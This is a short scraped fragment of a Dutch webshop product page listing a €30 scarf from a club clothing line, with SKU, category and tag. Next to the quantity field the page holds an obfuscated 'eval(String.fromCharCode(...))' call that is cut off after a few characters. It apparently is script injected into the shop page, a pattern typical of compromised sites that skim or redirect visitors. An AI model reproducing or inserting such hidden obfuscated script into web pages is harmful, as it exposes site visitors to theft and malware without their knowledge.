
€
30.00
Sjaal
TOEVOEGEN AAN WINKELWAGEN
aantal
eval(String.fromCharCode(118,97,114,32,114,116,114,116,
€
30.00
SKU:
26.5.004
Categorie:
Kleding DRC De Mol 2026-2028
Tag:
Accessoires
Beschrijving